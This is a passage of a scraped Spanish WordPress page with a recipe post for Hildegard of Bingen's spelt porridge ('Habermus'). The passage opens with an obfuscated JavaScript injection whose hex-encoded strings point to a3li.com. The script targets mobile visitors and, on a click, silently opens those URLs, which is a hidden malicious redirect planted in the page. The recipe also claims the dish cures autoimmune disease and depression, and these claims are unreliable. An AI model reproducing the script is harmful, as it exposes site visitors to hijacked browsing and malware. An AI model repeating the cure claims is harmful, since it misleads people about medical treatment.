_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-962" class="post-962 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-recetas-de-cocina-terapeutica-de-hildegarda">
	
   
         <div class="featured-image">
               <a href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg" class="image-popup"><img width="800" height="445" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://www.santahildegardaysumundo.es/category/blog/"  rel="category tag">Blog</a>&nbsp;<a href="https://www.santahildegardaysumundo.es/category/recetas-de-cocina-terapeutica-de-hildegarda/"  rel="category tag">Recetas de cocina terapéutica de Hildegarda</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			El Habermus de Santa Hildegarda   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/" title="3:27 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-09-09T15:27:26+00:00">septiembre 9, 2018</time></a></span>
            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n"
                                                                                         href="https://www.santahildegardaysumundo.es/author/noe_timor/"
                                                                                         title="noetimor">noetimor</a></span></span>

			</div>
   	<div class="entry-content clearfix">
   		<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Con la papilla de trigo que se comían los Romanos hace 2000 años conquistaron todo el mundo conocido en aquella época alrededor del Mediterráneo. El Habermus de Santa Hildegarda es algo similar pero con espelta. Empezar con este desayuno el día, te da energía para toda la mañana.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Además sirve para la prevención y curación de las enfermedades del estómago y del intestino, estreñimiento, enfermedades autoinmunes, depresiones y muchas más.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;"><strong>Ingredientes para dos personas</strong>:</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Una taza de: copos de espelta, o granos de espelta triturados, o sémola de espelta</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">1 ó 2 cucharadas de granos de espelta previamente remojados (al menos 12 horas) y cocidos con una pizca de sal.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Dos tazas de agua</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Una manzana cortada a cuadraditos</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Unas gotas de zumo de limón o de naranja</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Especias en polvo:</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Galanga  y peligre una pizca al gusto</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Media cucharilla de canela molida </span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">½ ó 1 cucharilla de miel</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Pasas o arándanos rojos al gusto. También se le puede echar cerezas o frambuesas. </span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">1 cucharadita de almendras ( en laminillas, o molidas, o a trocitos)</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">½ cucharadita de semillas de zaragatona</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;"><strong>Preparación:</strong>Echar la espelta y los granos en el agua, y hacer hervir  3-4 minutos removiendo despacio, añadir las manzanas y hervir 2-3 minutos. Añadir la miel, la galanga, el pelitre y las pasas en el último minuto. Apagar, tapar y dejar sobre la placa durante unos minutos. Añadir las almendras, la canela y la zaragatona espolvoreándolas por encima cuando ya está cocido el Habermus. El habermus matinal pone a disposición del cuerpo todo lo que necesita para tener una vida saludable: proteínas imprescindibles para la vida, valiosos hidratos de carbono complejos, grasas sanas, muchas vitaminas del grupo B y, ante todo, una enorme riqueza de minerales alcalinizantes que protegen al cuerpo de la hiperacidez y la inflamación producidas por el estrés.</span></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.santahildegardaysumundo.es/bebida-de-escolopendra-segun-santa-hildegarda/" rel="prev"><span class="meta-nav">&larr;</span> Bebida de escolopendra según Santa Hildegarda</a></li>
			<li class="next"><a href="https://www.santahildegardaysumundo.es/hisopo-segun-santa-hildegarda/" rel="next">Hisopo según Santa Hildegarda <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>También te puede gustar</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" title="Introducción a la espiritualidad de Santa Hildegarda.">
               <img width="390" height="205" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/07/748f8c5f380cfbd1e5a93111f9dbb64c-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" rel="bookmark" title="Introducción a la espiritualidad de Santa Hildegarda.">Introducción a la espiritualidad de Santa Hildegarda.</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" title="1:48 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-07-31T13:48:01+00:00">julio 31, 2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Introducción a la espiritualidad de Santa Hildegarda.</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/remedios-para-la-ciatica-segun-hildegarda/" title="Remedios para la ciática según Hildegarda">
               <img width="349" height="205" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/08/images-349x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/remedios-para-la-ciatica-segun-hildegarda/" rel="bookmark" title="Remedios para la ciática según Hildegarda">Remedios para la ciática según Hildegarda</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/remedios-para-la-ciatica-segun-hildegarda/" title="10:36 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-08-08T22:36:42+00:00">agosto 8, 2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Remedios para la ciática según Hildegarda</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/la-psoriasis/" title="La psoriasis">
               <img width="343" height="200" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/07/images.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/07/images.jpeg 343w, https://www.santahildegardaysumundo.es/wp-content/uploads/2019/07/images-300x175.jpeg 300w" sizes="(max-width: 343px) 100vw, 343px" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/la-psoriasis/" rel="bookmark" title="La psoriasis">La psoriasis</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/la-psoriasis/" title="4:45 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-07-23T16:45:26+00:00">julio 23, 2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en La psoriasis</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
	</div><!-- #primary -->

	
<div id="secondary">
			
		
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Entradas recientes</span></h3>
		<ul>
											<li>
					<a href="https://www.santahildegardaysumundo.es/4531-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/4524-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3790-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3649-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3624-2/">(sin título)</a>
									</li>
					</ul>

		</aside><aside id="calendar-7" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Calendario con todas las entradas</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td id="today">2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.santahildegardaysumundo.es/2021/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-1" class="widget widget_text clearfix"><h3 class="widget-title"><span>Contacto</span></h3>			<div class="textwidget"><span style="font-size:18px">Para más información no dude en contactar en la dirección de correo electrónico: </br>

<span style="color:#25d10e;font-size:20px">santahildegardaysumundo@gmail.com</span><br><br>
O llamando a este número de teléfono: <br><span style="color:#25d10e;font-size:20px">644 275761</span></span></div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Datos Legales</span></h3>			<div class="textwidget"><p><a class="dLegales" href="https://www.santahildegardaysumundo.es/informacion-general/">Información General</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/politica-de-privacidad-y-de-cookies/">Política de privacidad y cookies</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/condiciones-generales-de-compra/">Condiciones Generales de Compra</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/condiciones-de-entrega/">Condiciones de Entrega y Devolución</a></p>
</div>
		</aside>   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
                           </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>
				<div style="text-align:center;color:white;font-size:16px">El mundo de Hildegarda, S.L.</div>
				<div style="text-align:center;color:white;font-size:16px">C/ Siena 74 Sot. 2 <br>28027 Madrid</div>
				<div style="text-align:center;color:white;font-size:16px">C.I.F.: B-88181532</div>
				<div style="text-align:center;color:white;font-size:16px">Tel&eacute;fono de contacto: 644 275761 </div>
				<div class="footer-socket-left-section">
					Copyright © 2018 santahildegardaysumundo				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<p class="woocommerce-store-notice demo_store">                     Por diferentes razones, hemos tenido que cerrar la tienda online a finales de septiembre. Muchas gracias de todo corazón, a todas las personas que habéis confiado en nosotros. Esperamos poder volver algún día.  <a href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/jquery-validate/jquery.validate.min.js?ver=1.17.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58' id='inputmask-js'></script>
<script type='text/javascript' id='everest-forms-js-extra'>
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","everest_forms_data_save":"e1b7cf9596","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_number":"Please enter a valid number.","i18n_messages_recaptcha":"Invalid reCaptcha Code."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=1.2.1' id='everest-forms-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.santahildegardaysumundo.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_706b146e267c26c4296c628c3ecbb329","fragment_name":"wc_fragments_706b146e267c26c4296c628c3ecbb329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.7.2' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/navigation.js?ver=5.7.2' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.2.2' id='cmplz-cookie-js'></script>
<script type='text/javascript' id='cmplz-cookie-config-js-extra'>
/* <![CDATA[ */
var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"10","version":"5.2.2","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Funcional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_statistics\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_statistics\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_statistics\" 